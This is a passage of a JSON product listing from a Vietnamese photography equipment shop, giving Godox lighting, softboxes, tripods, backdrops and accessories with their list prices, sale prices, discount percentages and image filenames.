","gia":1050000,"giakm":980000,"phantram":6.6666666666667,"image":"shop_1587000214_softbox-du-godox-120-cm-minhduc.com.vn.jpg.jpg"},{"id":2182,"dmid":218,"link":"\/combo-du-phan-trang-va-vai-softbox-150cm-chinh-hang-godox-218-2182.html","label":"Combo d\u00f9 ph\u1ea3n tr\u1eafng v\u00e0 v\u1ea3i softbox 150cm Ch\u00ednh H\u00e3ng Godox","gia":1720000,"giakm":1340000,"phantram":22.093023255814,"image":"shop_1590148746_vai-loc-sang-softbox-va-du-duong-kinh-150cm.jpg.jpg"},{"id":2183,"dmid":218,"link":"\/combo-du-phan-trang-va-vai-softbox-180cm-chinh-hang-godox-dragon-218-2183.html","label":"Combo d\u00f9 ph\u1ea3n tr\u1eafng v\u00e0 v\u1ea3i softbox 180cm Ch\u00ednh H\u00e3ng Godox, Dragon","gia":2000000,"giakm":1552000,"phantram":22.4,"image":"shop_1590149337_vai-loc-sang-softbox-va-du-duong-kinh-150cm.jpg.jpg"},{"id":2184,"dmid":281,"link":"\/gimbal-smartphone-godox-zp1-281-2184.html","label":"Gimbal Smartphone godox ZP1","gia":2150000,"giakm":1700000,"phantram":20.93023255814,"image":"shop_1591784346_Gimbal_Stabilizer_Smartphone_Gimbal_ZP1_minhduc.com (1).jpg.jpg"},{"id":2185,"dmid":266,"link":"\/den-led-godox-video-studio-light-vl150-chinh-hang-266-2185.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL150 ( Ch\u00ednh H\u00e3ng)","gia":12000000,"giakm":4680000,"phantram":61,"image":"shop_1590316635_den- Led Godox- -Video Light -VL150-minhducomvn (5).jpg.jpg"},{"id":2186,"dmid":266,"link":"\/den-led-godox-video-studio-light-vl200-chinh-hang-266-2186.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL200 ( Ch\u00ednh H\u00e3ng)","gia":15000000,"giakm":5650000,"phantram":62.333333333333,"image":"shop_1590316772_den-Led -Godox -Video Light -VL200-minhduccomvn (2).jpg.jpg"},{"id":2187,"dmid":266,"link":"\/den-led-godox-video-studio-light-vl300-chinh-hang-266-2187.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL300 ( Ch\u00ednh H\u00e3ng)","gia":17500000,"giakm":11500000,"phantram":34.285714285714,"image":"shop_1590316944_\u0110en- Led-Godox -Video Light -VL300 Minhduccomvn (3).jpg.jpg"},{"id":2188,"dmid":266,"link":"\/den-godox-s30-led-focusing-led-light-266-2188.html","label":"\u0110\u00e8n Godox S30 LED Focusing LED Light","gia":6500000,"giakm":4050000,"phantram":37.692307692308,"image":"shop_1590371430_den-Godox-S30-LED-Focusing-LED-Light-minhduc.com.vn-.jpg.jpg"},{"id":2189,"dmid":266,"link":"\/den-ngoai-canh-godox-ad300-pro-chinh-hang-tang-kem-du-xuyen-85cm-266-2189.html","label":"\u0110\u00e8n Ngo\u1ea1i C\u1ea3nh Godox AD300 PRO Ch\u00ednh H\u00e3ng T\u1eb6NG K\u00c8M D\u00d9 XUY\u00caN 85CM","gia":13000000,"giakm":7990000,"phantram":38.538461538462,"image":"shop_1590485551_den-flash-ngoai-troi-godox-ad300-pro-photoviet (2).jpg.jpg"},{"id":2190,"dmid":266,"link":"\/den-flash-ngoai-canh-godox-ad1200-pro-chinh-hang-266-2190.html","label":"\u0110\u00e8n Flash Ngo\u1ea1i C\u1ea3nh Godox AD1200 PRO Ch\u00ednh H\u00e3ng","gia":37000000,"giakm":26800000,"phantram":27.567567567568,"image":"shop_1590552872_den-flash-godox-ad1200-pro-minhduccamera (1).jpg.jpg"},{"id":2191,"dmid":194,"link":"\/den-flash-ngoai-troi-godox-ad200-pro-chinh-hang-194-2191.html","label":"\u0110\u00e8n Flash Ngo\u00e0i Tr\u1eddi Godox AD200 Pro Ch\u00ednh H\u00e3ng","gia":7000000,"giakm":6150000,"phantram":12.142857142857,"image":"664510567.jpg"},{"id":2192,"dmid":266,"link":"\/den-flash-ngoai-troi-godox-ad300-pro-chinh-hang-266-2192.html","label":"\u0110\u00e8n Flash Ngo\u1ea1i Tr\u1eddi Godox AD300 Pro Ch\u00ednh H\u00e3ng","gia":9000000,"giakm":7950000,"phantram":11.666666666667,"image":"1305581394.png"},{"id":2193,"dmid":194,"link":"\/den-flash-ngoai-canh-godox-ad1200-pro-chinh-hang-194-2193.html","label":"\u0110\u00e8n Flash Ngo\u1ea1i C\u1ea3nh Godox AD1200 PRO Ch\u00ednh H\u00e3ng","gia":37000000,"giakm":26900000,"phantram":27.297297297297,"image":"17745804.png"},{"id":2194,"dmid":296,"link":"\/den-chup-ngoai-troi-godox-ad400-pro-296-2194.html","label":"\u0110\u00e8n Ch\u1ee5p Ngo\u00e0i Tr\u1eddi Godox AD400 PRO ","gia":13500000,"giakm":11400000,"phantram":15.555555555556,"image":"10416745.png"},{"id":3476,"dmid":217,"link":"\/phong-vai-chup-nguoc-sang-217-3476.html","label":"Ph\u00f4ng v\u1ea3i ch\u1ee5p ng\u01b0\u1ee3c s\u00e1ng","gia":250000,"giakm":190000,"phantram":24,"image":"Phong-vai-chup-nguoc-sang-minhduc (2).jpg"},{"id":3469,"dmid":212,"link":"\/bo-khung-tan-sang-3in1-150x200cm-212-3469.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng 3in1 150x200cm","gia":4500000,"giakm":2850000,"phantram":36.666666666667,"image":"Khung-tan-sang-3in1-150-200cm-minhduc (3).jpg"},{"id":2195,"dmid":267,"link":"\/den-led-godox-video-studio-light-vl150-150-w-chinh-hang-267-2195.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL150  150 W ( Ch\u00ednh H\u00e3ng) ","gia":12000000,"giakm":4680000,"phantram":61,"image":"shop_1590551015_den- Led Godox- -Video Light -VL150-minhducomvn (3).jpg.jpg"},{"id":2196,"dmid":267,"link":"\/den-led-godox-video-light-vl200-chinh-hang-267-2196.html","label":"\u0110\u00e8n Led Godox Video Light VL200 Ch\u00ednh H\u00e3ng","gia":15000000,"giakm":5650000,"phantram":62.333333333333,"image":"shop_1590551230_den-Led -Godox -Video Light -VL200-minhduccomvn (1).jpg.jpg"},{"id":3176,"dmid":215,"link":"\/vai-loc-choa-20cm-215-3176.html","label":"V\u1ea3i l\u1ecdc ch\u00f3a 20cm","gia":50000,"giakm":0,"phantram":0,"image":"1889306892.jpg"},{"id":2197,"dmid":267,"link":"\/den-led-godox-video-studio-light-vl300-chinh-hang-267-2197.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL300 ( Ch\u00ednh H\u00e3ng)","gia":13800000,"giakm":11500000,"phantram":16.666666666667,"image":"shop_1590551891_\u0110en- Led-Godox -Video Light -VL300 Minhduccomvn (3).jpg.jpg"},{"id":2198,"dmid":211,"link":"\/tan-sang-godox-ak-r11-doom-211-2198.html","label":"T\u1ea3n s\u00e1ng GODOX AK-R11 Doom","gia":1250000,"giakm":125000,"phantram":90,"image":"shop_1592042417_TAN-SANG-DEN-godox-ak-r11-doom-minhduc.com.vn.jpg.jpg"},{"id":2199,"dmid":211,"link":"\/tan-sang-godox-ak-r12-bounce-211-2199.html","label":"T\u1ea3n s\u00e1ng Godox AK-R12 Bounce","gia":300000,"giakm":125000,"phantram":58.333333333333,"image":"shop_1592042560_TAN-SANG-DEN-godox-ak-r11-bounce-minhduc.com.vn.jpg.jpg"},{"id":2200,"dmid":211,"link":"\/combo-tan-sang-godox-ak-r11-va-kep-sr1-211-2200.html","label":"Combo t\u1ea3n s\u00e1ng Godox AK-R11 v\u00e0 k\u1eb9p SR1","gia":400000,"giakm":265000,"phantram":33.75,"image":"shop_1592042658_TAN-SANG-DEN-godox-ak-r11-sr1-bounce-minhduc.com.vn.jpg.jpg"},{"id":2201,"dmid":211,"link":"\/combo-tan-sang-godox-ak-r12-va-kep-sr1-211-2201.html","label":"Combo t\u1ea3n s\u00e1ng Godox AK-R12 v\u00e0 k\u1eb9p SR1","gia":400000,"giakm":290000,"phantram":27.5,"image":"shop_1592042753_TAN-SANG-DEN-godox-ak-r12-sr1-bounce-minhduc.com.vn.jpg.jpg"},{"id":2202,"dmid":211,"link":"\/combo-tan-sang-godox-ak-r11-ak-r12-va-kep-sr1-211-2202.html","label":"Combo T\u1ea3n s\u00e1ng Godox AK-R11 AK-R12 v\u00e0 k\u1eb9p SR1","gia":650000,"giakm":390000,"phantram":40,"image":"shop_1592042836_TAN-SANG-DEN-godox-ak-r12-ak-r11-sr1-bounce-minhduc.com.vn.jpg.jpg"},{"id":2203,"dmid":266,"link":"\/den-continuous-light-godox-sl150--den-anh-sang-lien-tuc-266-2203.html","label":"\u0110\u00e8n Continuous Light GODOX SL150 - \u0110\u00e8n \u00e1nh s\u00e1ng li\u00ean t\u1ee5c","gia":6550000,"giakm":4650000,"phantram":29.007633587786,"image":"shop_1593047703_den-led-godox-sl-150-photoviet (1).jpg.jpg"},{"id":2204,"dmid":213,"link":"\/banh-xe-chan-den-md22-213-2204.html","label":"B\u00e1nh Xe Ch\u00e2n \u0110\u00e8n MD22","gia":350000,"giakm":200000,"phantram":42.857142857143,"image":"shop_1623742419_shop_1593049123_banh-xe-lan-chan-den-caster-wheel-phi-22-minhduc.com (1).jpg.jpg.jpg"},{"id":2205,"dmid":213,"link":"\/banh-xe-chan-den-pt25pro-213-2205.html","label":"B\u00e1nh Xe Ch\u00e2n \u0110\u00e8n PT25PRO ","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"shop_1593069648_banh xe lan chan den minh duc (6).jpg.jpg"},{"id":2207,"dmid":266,"link":"\/den-led-dmx-godox-led1000d-ii-5600k-video-light-266-2207.html","label":"\u0110\u00e8n LED DMX Godox LED1000D II 5600k Video Light ","gia":7500000,"giakm":5600000,"phantram":25.333333333333,"image":"shop_1593945213_\u0110en LED DMX m\u00e0u Godox LED1000Bi II Bi-Color (3).jpg.jpg"},{"id":2208,"dmid":267,"link":"\/den-led-dmx-godox-led1000d-ii-5600k-video-light-267-2208.html","label":"\u0110\u00e8n LED DMX Godox LED1000D II 5600k Video Light ","gia":7500000,"giakm":5600000,"phantram":25.333333333333,"image":"shop_1593945717_\u0110en LED DMX m\u00e0u Godox LED1000Bi II Bi-Color (3).jpg.jpg"},{"id":2209,"dmid":267,"link":"\/den-led-dmx-mau-godox-led1000bi-ii-bi-color-3200k-5600k-267-2209.html","label":"\u0110\u00e8n LED DMX m\u00e0u Godox LED1000Bi II Bi-Color 3200k-5600k","gia":7500000,"giakm":5350000,"phantram":28.666666666667,"image":"shop_1593945833_\u0110en LED DMX m\u00e0u Godox LED1000Bi II Bi-Color (2).jpg.jpg"},{"id":2210,"dmid":266,"link":"\/den-led-godox-sl150-ii-150wvideo-light-chinh-hang-266-2210.html","label":"\u0110\u00e8n Led Godox SL150 II 150WVideo Light Ch\u00ednh H\u00e3ng","gia":8500000,"giakm":4630000,"phantram":45.529411764706,"image":"shop_1594002596_\u0110en Led Godox SL150W II Video Light Chinh hang minhduc (8).jpg.jpg"},{"id":2211,"dmid":334,"link":"\/den-led-godox-sl200ii-200w-video-light-chinh-hang-334-2211.html","label":"\u0110\u00e8n Led Godox SL200II 200w Video Light Ch\u00ednh H\u00e3ng","gia":10200000,"giakm":5595000,"phantram":45.147058823529,"image":"shop_1594003489_\u0110en Led Godox SL200W II Video Light Chinh hang minhduc (5).jpg.jpg"},{"id":2212,"dmid":243,"link":"\/den-led-godox-sl150-ii-cong-suat-150w-video-light-chinh-hang-243-2212.html","label":"\u0110\u00e8n Led Godox SL150 II C\u00f4ng Su\u1ea5t 150W Video Light Ch\u00ednh H\u00e3ng","gia":6400000,"giakm":4630000,"phantram":27.65625,"image":"shop_1594008727_\u0110en Led Godox SL150W II Video Light Chinh hang minhduc (8).jpg.jpg"},{"id":3651,"dmid":335,"link":"\/den-led-proton-pl60bi-2800k-5600k-335-3651.html","label":"\u0110\u00e8n led Proton PL60Bi 2800K-5600K    ","gia":3500000,"giakm":2590000,"phantram":26,"image":"den-led-proton-pl60B-2800K-5600k7.jpg"},{"id":2213,"dmid":334,"link":"\/den-led-godox-sl200-ii-200w-video-light-chinh-hang-334-2213.html","label":"\u0110\u00e8n Led Godox SL200 II 200W Video Light Ch\u00ednh H\u00e3ng","gia":8050000,"giakm":5580000,"phantram":30.683229813665,"image":"shop_1594008826_\u0110en Led Godox SL200W II Video Light Chinh hang minhduc (5).jpg.jpg"},{"id":2214,"dmid":266,"link":"\/godox-sa-09-gobo-set-for-the-godox-s30-phu-kien-tao-hieu-ung-cho-den-s30-266-2214.html","label":" GODOX SA-09 GOBO SET (FOR THE GODOX S30) ph\u1ee5  ki\u1ec7n t\u1ea1o hi\u00eau \u1ee9ng cho \u0111\u00e8n S30","gia":690000,"giakm":650000,"phantram":5.7971014492754,"image":"shop_1594952468_sa-09-godox-phu-kien-dung-cho-s30.minhduc.com.vn.jpg.jpg"},{"id":2215,"dmid":266,"link":"\/godox-sa-05-scrim-set-for-godox-s30-focusing-led-light-wpergear-cloth-phu-kien-giup-dieu-chinh-anh-sang-cho-den-s30-266-2215.html","label":"Godox SA-05 Scrim Set for Godox S30 Focusing LED Light, W\/Pergear Cloth ph\u1ee5 ki\u1ec7n gi\u00fap \u0111i\u1ec1u ch\u1ec9nh \u00e1nh s\u00e1ng cho \u0111\u00e8n S30","gia":790000,"giakm":750000,"phantram":5.0632911392405,"image":"shop_1594952828_sa-05-godox-phu-kien-dung-cho-s30.minhduc.com (2).jpg.jpg"},{"id":2216,"dmid":266,"link":"\/phu-kien-chieu-godox-sa-p-voi-ong-kinh-85mm-cho-den-led-s30-266-2216.html","label":"Ph\u1ee5 ki\u1ec7n chi\u1ebfu Godox sa-p v\u1edbi \u1ed1ng k\u00ednh 85mm cho \u0111\u00e8n LED S30","gia":3000000,"giakm":2900000,"phantram":3.3333333333333,"image":"shop_1594954332_godox_sa_p_for-den-led-s30.jpg.jpg"},{"id":2217,"dmid":196,"link":"\/bong-den-200w-196-2217.html","label":"B\u00f3ng \u0110\u00e8n 200W","gia":250000,"giakm":0,"phantram":0,"image":"shop_1595048589_bong-den-200w-quay-phim-chup-hinh5500k-minhduc.com.vn.jpg.jpg"},{"id":2218,"dmid":192,"link":"\/bo-kits-tao-hieu-ung-ot1-pro-192-2218.html","label":"B\u1ed9 kits T\u1ea1o Hi\u1ec7u \u1ee8ng OT1 PRO ","gia":6500000,"giakm":4250000,"phantram":34.615384615385,"image":"bo-den-kit-tao-hieu-ung-ot1-pro1-minhduc.com (9).jpg"},{"id":2219,"dmid":355,"link":"\/den-led-ring-hq-18n-co-dieu-khien-tu-xa-hq18n-355-2219.html","label":"\u0110\u00e8n led ring HQ-18N c\u00f3 \u0111i\u1ec1u khi\u1ec3n t\u1eeb xa HQ18N","gia":1700000,"giakm":975000,"phantram":42.647058823529,"image":"shop_1595055564_DEN-LED-RING-DIEU-KHIEN-TU-XA-QH-18N-MINHDUC.COM (1).jpg.jpg"},{"id":2220,"dmid":334,"link":"\/den-led-godox-lc500r-rgb-chinh-hang-334-2220.html","label":"\u0110\u00e8n LED Godox LC500R RGB Ch\u00ednh H\u00e3ng","gia":4900000,"giakm":3690000,"phantram":24.69387755102,"image":"shop_1620375328_den-led-godox-lc500r-chinh-hang-minhduc.com.vn (1).jpg.jpg"},{"id":2228,"dmid":212,"link":"\/giay-tan-sang-my-savage-kho-1m20-212-2228.html","label":"Gi\u1ea5y t\u1ea3n s\u00e1ng M\u1ef9 Savage kh\u1ed5 1m20 ","gia":200000,"giakm":120000,"phantram":40,"image":"shop_1598069398_giay-tan-sang-my-loc-sang-xuyen-sang-tan-sang-minhduc.com.vn.jpg.jpg"},{"id":2222,"dmid":260,"link":"\/chan-may-anh--tripod-beike-q111s-260-2222.html","label":"Ch\u00e2n M\u00e1y \u1ea2nh - Tripod Beike Q111s","gia":600000,"giakm":520000,"phantram":13.333333333333,"image":"shop_1596875517_CHAN-MAY-BIEKE-Q111S-MINHUC.COM (1).jpg.jpg"},{"id":2223,"dmid":260,"link":"\/chan-may-anh--tripod-monopod-beike-q160s-260-2223.html","label":"Ch\u00e2n M\u00e1y \u1ea2nh - Tripod & Monopod Beike Q160S","gia":750000,"giakm":650000,"phantram":13.333333333333,"image":"shop_1596876490_286301-chan-may-anh-tripod-monopod-beike-q160s.jpg.jpg"},{"id":2224,"dmid":260,"link":"\/chan-may-anh-tripod-beike-q999h-ban-truc-dung-vuong-goc-260-2224.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Tripod Beike Q999H b\u1ea3n tr\u1ee5c \u0111\u1ee9ng vu\u00f4ng g\u00f3c","gia":1500000,"giakm":1249000,"phantram":16.733333333333,"image":"shop_1596878057_tripod-beike-q-999h-monopod-Thao-roi-MINHDUC.COM.VN.jpg.jpg"},{"id":2225,"dmid":260,"link":"\/chan-may-anh-tripod-beike-q668c-carbon--hang-chinh-hang-260-2225.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Tripod Beike Q668C (carbon) - h\u00e0ng ch\u00ednh h\u00e3ng","gia":2500000,"giakm":0,"phantram":0,"image":"shop_1596879694_CHAn_may_anh_tripod_beike_q668c__carbon-MINHDUC.COM.VN.gif.jpg"},{"id":2226,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-qzsd-\u2013-q968c-260-2226.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike QZSD \u2013 Q968C","gia":3800000,"giakm":0,"phantram":0,"image":"shop_1596880878_CHAn_may_anh_tripod_beike_q968c__carbon-MINHDUC.COM (1).gif.jpg"},{"id":2227,"dmid":261,"link":"\/thiet-bi-co-dinh-vai-andoer-q440a-cho-may-anh-261-2227.html","label":"Thi\u1ebft b\u1ecb c\u1ed1 \u0111\u1ecbnh vai andoer q440a cho m\u00e1y \u1ea3nh","gia":640000,"giakm":0,"phantram":0,"image":"shop_1596882097_BANG-VAC-VAI-Q440A-MINHDUC.COM (2).jpg.jpg"},{"id":2346,"dmid":217,"link":"\/phong-nen-giay-my-superior-seamless-cao-cap-kho-lon-35615m-217-2346.html","label":"Ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior seamless  cao c\u1ea5p kh\u1ed5 l\u1edbn 3.56*15m","gia":4500000,"giakm":4000000,"phantram":11.111111111111,"image":"shop_1621071296_PhONG-GIAY-MY-CAO-CAP (1).jpg.jpg"},{"id":2229,"dmid":213,"link":"\/chan-boom-pt190-pro-213-2229.html","label":"Ch\u00e2n boom PT190 Pro ","gia":4400000,"giakm":0,"phantram":0,"image":"shop_1598087838_chan-bom-xoay-360-co-banh-xe.jpg.jpg"},{"id":2230,"dmid":213,"link":"\/chan-den-h238-pro-kem-banh-xe-co-chan-phanh-213-2230.html","label":" Ch\u00e2n \u0111\u00e8n H238 PRO k\u00e8m b\u00e1nh xe c\u00f3 ch\u00e2n phanh","gia":2000000,"giakm":0,"phantram":0,"image":"shop_1598090911_chan-bom-xoay-360-co-banh-xe (5).jpg.jpg"},{"id":2337,"dmid":217,"link":"\/phong-nen-giay-my-superior-seamless-cao-cap-27211m-217-2337.html","label":"Ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior seamless cao c\u1ea5p 2.72*11m","gia":1600000,"giakm":1300000,"phantram":18.75,"image":"shop_1621071408_PhONG-GIAY-MY-CAO-CAP (2).jpg.jpg"},{"id":2231,"dmid":217,"link":"\/phong-vai-cotton-cao-cap-phong-nen-chup-hinh-quay-phim-217-2231.html","label":"Ph\u00f4ng v\u1ea3i cotton cao c\u1ea5p ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh quay phim","gia":195000,"giakm":95000,"phantram":51.282051282051,"image":"phong vai coton cao cap mau 2024.jpg"},{"id":3532,"dmid":192,"link":"\/cap-ghi-hinh-hdmi-to-usb-a-usb-c-video-capture-card-ugreen-40189-chinh-hang-cao-cap-192-3532.html","label":"C\u00e1p ghi h\u00ecnh HDMI to USB A\/ USB C Video Capture Card Ugreen 40189 Ch\u00ednh H\u00e3ng Cao C\u1ea5p","gia":600000,"giakm":0,"phantram":0,"image":"ugreen-capture.jpg"},{"id":3524,"dmid":201,"link":"\/microphone-rode-wireless-pro-201-3524.html","label":"Microphone Rode Wireless Pro","gia":9900000,"giakm":8900000,"phantram":10.10101010101,"image":"microphone-rode-pro (10).jpg"},{"id":2232,"dmid":212,"link":"\/khung-co--tay-co-tan-sang-45x60cm-212-2232.html","label":"Khung c\u1edd - Tay C\u1edd T\u1ea3n S\u00e1ng 45x60cm","gia":900000,"giakm":650000,"phantram":27.777777777778,"image":"shop_1598616988_tay-co-tan-sang-45-60cm-minhduc (8).jpg.jpg"},{"id":2233,"dmid":212,"link":"\/khung-co--tay-co-tan-sang-60x75cm-212-2233.html","label":"Khung c\u1edd - Tay C\u1edd T\u1ea3n S\u00e1ng 60x75cm","gia":1100000,"giakm":750000,"phantram":31.818181818182,"image":"shop_1598617163_tay-co-tan-sang-45-60cm-minhduc (1).jpg.jpg"},{"id":2234,"dmid":212,"link":"\/khung-co--tay-co-tan-sang-75x90-cm-212-2234.html","label":"Khung c\u1edd - Tay C\u1edd T\u1ea3n S\u00e1ng 75x90 cm","gia":1500000,"giakm":850000,"phantram":43.333333333333,"image":"shop_1598617357_tay-co-tan-sang-45-60cm-minhduc (8).jpg.jpg"},{"id":2235,"dmid":212,"link":"\/khung-co-tay-co-tan-sang-120x120cm-212-2235.html","label":"khung c\u1edd, Tay C\u1edd T\u1ea3n S\u00e1ng 120x120cm","gia":2200000,"giakm":900000,"phantram":59.090909090909,"image":"tay-co-tan-120x120.jpg"},{"id":2236,"dmid":212,"link":"\/tan-sang-loc-sang-flag-with-soft-reflector-1218m-212-2236.html","label":"T\u1ea3n s\u00e1ng L\u1ecdc s\u00e1ng flag with soft reflector  1.2*1.8m","gia":2500000,"giakm":1990000,"phantram":20.4,"image":"shop_1598688485_khung-loc-sang-120-180-cm-minhduc.com.vn.jpg.jpg"},{"id":2237,"dmid":218,"link":"\/du-phan-bac-16-canh-150cm-1m5-cao-cap-218-2237.html","label":"D\u00f9 ph\u1ea3n b\u1ea1c 16 c\u1ea1nh 150cm 1m5 cao c\u1ea5p","gia":1400000,"giakm":1000000,"phantram":28.571428571429,"image":"shop_1598692743_shop_1502107522_du-16-canh-GODOX-180-cm-minhduc.com.vn (3).jpg.jpg.jpg"},{"id":2238,"dmid":192,"link":"\/bo-tao-hinh-nghe-thuat-ot1-19-mieng-192-2238.html","label":"B\u1ed9 T\u1ea1o H\u00ecnh Ngh\u1ec7 Thu\u1eadt OT1 19 mi\u1ebfng","gia":950000,"giakm":850000,"phantram":10.526315789474,"image":"shop_1598771118_OT1-PRO-19-species-led-graphic-card-effect-minhduc.com.vn.jpg.jpg"},{"id":2239,"dmid":243,"link":"\/den-led-nicefoto-2000a-ii-video-light-3200k-6500k-chinh-hang-243-2239.html","label":"\u0110\u00e8n Led Nicefoto 2000A II Video Light 3200k-6500k Ch\u00ednh H\u00e3ng","gia":7500000,"giakm":5300000,"phantram":29.333333333333,"image":"1224480825.jpg"},{"id":2621,"dmid":219,"link":"\/khung-treo-phong-xanh-chu-x-di-dong-165200cm-219-2621.html","label":"Khung treo ph\u00f4ng xanh ch\u1eef X di \u0111\u1ed9ng 165*200cm","gia":3800000,"giakm":3050000,"phantram":19.736842105263,"image":"439431536.jpg"},{"id":2622,"dmid":219,"link":"\/khung-treo-phong-xanh-chu-x-di-dong-200200cm-219-2622.html","label":"Khung treo ph\u00f4ng xanh ch\u1eef X di \u0111\u1ed9ng 200*200cm","gia":4900000,"giakm":4590000,"phantram":6.3265306122449,"image":"1276172478.jpg"},{"id":2623,"dmid":219,"link":"\/khung-treo-phong-xanh-chu-x-di-dong-250200cm-219-2623.html","label":"Khung treo ph\u00f4ng xanh ch\u1eef X di \u0111\u1ed9ng 250*200cm","gia":5800000,"giakm":5190000,"phantram":10.51724137931,"image":"408562415.jpg"},{"id":2240,"dmid":243,"link":"\/den\u00a0led-nicefoto-1500a-ii-video-light-3200k-6500k-chinh-hang-243-2240.html","label":"\u0110\u00e8n\u00a0Led Nicefoto 1500A II Video Light 3200k-6500k Ch\u00ednh H\u00e3ng","gia":6500000,"giakm":4600000,"phantram":29.230769230769,"image":"185366455.jpg"},{"id":2624,"dmid":219,"link":"\/khung-treo-phong-xanh-di-dong-244m-219-2624.html","label":"Khung treo ph\u00f4ng xanh di \u0111\u1ed9ng 2.4*4m","gia":7500000,"giakm":4400000,"phantram":41.333333333333,"image":"1130611762.jpg"},{"id":2629,"dmid":196,"link":"\/bong-den-led-sieu-sang-225w-dieu-chinh-nhiet-do-mau-3200k-5500k-co-remote-196-2629.html","label":"B\u00f3ng \u0110\u00e8n Led Si\u00eau S\u00e1ng 225w \u0110i\u1ec1u ch\u1ec9nh nhi\u1ec7t \u0110\u1ed9 M\u00e0u 3200k -5500k C\u00f3 Remote","gia":750000,"giakm":550000,"phantram":26.666666666667,"image":"1382154087.jpg"},{"id":2628,"dmid":196,"link":"\/bong-den-led-sieu-sang-105w-dieu-chinh-nhiet-do-mau-3200k-5500k-co-remote-196-2628.html","label":"B\u00f3ng \u0110\u00e8n Led Si\u00eau S\u00e1ng 105w \u0110i\u1ec1u ch\u1ec9nh nhi\u1ec7t \u0110\u1ed9 M\u00e0u 3200k -5500k C\u00f3 Remote","gia":580000,"giakm":350000,"phantram":39.655172413793,"image":"1287798386.jpg"},{"id":2241,"dmid":243,"link":"\/godox-led-flash-lf308-bi-243-2241.html","label":"Godox Led flash LF308 Bi","gia":2500000,"giakm":1850000,"phantram":26,"image":"shop_1602669999_DEN-LED-Flash-Light-LF308-8 (3).jpg.jpg"},{"id":3331,"dmid":192,"link":"\/day-cap-hdmi-5m-ugreen-192-3331.html","label":"D\u00e2y c\u00e1p HDMI 5m Ugreen ","gia":580000,"giakm":500000,"phantram":13.793103448276,"image":"30416_1.jpg"},{"id":3332,"dmid":192,"link":"\/dau-noi-hdmi-ugreen-20107-192-3332.html","label":"\u0110\u1ea7u n\u1ed1i HDMI Ugreen 20107","gia":80000,"giakm":0,"phantram":0,"image":"dau-noi-hdmi-chinh-hang-ugreen-20107-3.jpg"},{"id":2591,"dmid":192,"link":"\/den-flash-godox-v860iii-for-canon-chinh-hang-192-2591.html","label":"\u0110\u00e8n Flash Godox V860III For Canon Ch\u00ednh H\u00e3ng","gia":3990000,"giakm":3180000,"phantram":20.300751879699,"image":"906090345.jpg"},{"id":3330,"dmid":192,"link":"\/cap-mini-hdmi-sang-hdmi-20-dai-15m-ugreen-11167-ho-tro-4k60hz-192-3330.html","label":"C\u00e1p Mini HDMI sang HDMI 2.0 d\u00e0i 1,5M Ugreen 11167 h\u1ed7 tr\u1ee3 4K@60hz","gia":210000,"giakm":0,"phantram":0,"image":"cap-mini-hdmi-to-hdmi-ugreen-11167-2.jpg"},{"id":2451,"dmid":213,"link":"\/chan-den-boom-nicefoto-ls-10-213-2451.html","label":"Ch\u00e2n \u0110\u00e8n Boom NiceFoto LS-10","gia":1550000,"giakm":1450000,"phantram":6.4516129032258,"image":"shop_1626592123_chan_den_boom_dbj01_minhduc_photoviet01.jpg.jpg"},{"id":2242,"dmid":243,"link":"\/godox-led-flash-lf308-d-243-2242.html","label":"Godox Led flash LF308 D","gia":2500000,"giakm":1750000,"phantram":30,"image":"shop_1604053012_shop_1602669999_DEN-LED-Flash-Light-LF308-8 (3).jpg.jpg.jpg"},{"id":2243,"dmid":211,"link":"\/softbox-hop-tan-sang-cho-den-led-vai-godox-fl150r-fl-sf30120-211-2243.html","label":"Softbox h\u1ed9p t\u1ea3n s\u00e1ng cho \u0111\u00e8n LED v\u1ea3i Godox FL150R FL-SF30120 ","gia":760000,"giakm":0,"phantram":0,"image":"shop_1603609770_softbox-cho-led-vai (4).jpg.jpg"},{"id":2244,"dmid":211,"link":"\/softbox-hop-tan-sang-cho-den-led-vai-godox-fl100r-fl-sf4060-211-2244.html","label":"Softbox h\u1ed9p t\u1ea3n s\u00e1ng cho \u0111\u00e8n LED v\u1ea3i Godox FL100R FL-SF4060","gia":720000,"giakm":0,"phantram":0,"image":"shop_1603610613_softbox-cho-led-vai (2).jpg.jpg"},{"id":2245,"dmid":243,"link":"\/den-quay-phim-spotlight-650w-co-dimmer-dieu-chinh-243-2245.html","label":"\u0110\u00e8n Quay Phim Spotlight 650W C\u00d3 DIMMER \u0110I\u1ec0U CH\u1ec8NH","gia":3400000,"giakm":2800000,"phantram":17.647058823529,"image":"shop_1605339857_650ww.jpg.jpg"},{"id":2246,"dmid":243,"link":"\/den-quay-phim-spotlight-1000w-co-dimmer-dieu-chinh-243-2246.html","label":"\u0110\u00e8n Quay Phim Spotlight 1000w C\u00d3 DIMMER \u0110I\u1ec0U CH\u1ec8NH","gia":4100000,"giakm":3000000,"phantram":26.829268292683,"image":"shop_1605340467_650ww.jpg.jpg"},{"id":2248,"dmid":192,"link":"\/metal-grip-head--kep-boom-ong-phi-16mm--khop-boom-ck1-192-2248.html","label":"Metal grip head - k\u1eb9p boom \u1ed1ng phi 16mm - Kh\u1edbp boom ck1","gia":280000,"giakm":170000,"phantram":39.285714285714,"image":"shop_1606119222_shop_1504946417_KHOP-BOM-chan-den-ck1-minhduc.com.vn.jpg.jpg.jpg"},{"id":2249,"dmid":213,"link":"\/chan-den-ck1-c-stand-inox-2-khop-noi-213-2249.html","label":"Ch\u00e2n \u0110\u00e8n CK1 C-Stand INOX 2 Kh\u1edbp N\u1ed1i","gia":2500000,"giakm":1290000,"phantram":48.4,"image":"ck1-thuong-1-tay-2khop.jpg"},{"id":3879,"dmid":266,"link":"\/den-flash-godox-v100-c-ttl-hss-18000-for-canon-266-3879.html","label":"\u0110\u00e8n Flash Godox V100 C TTL Hss 1\/8000 For Canon 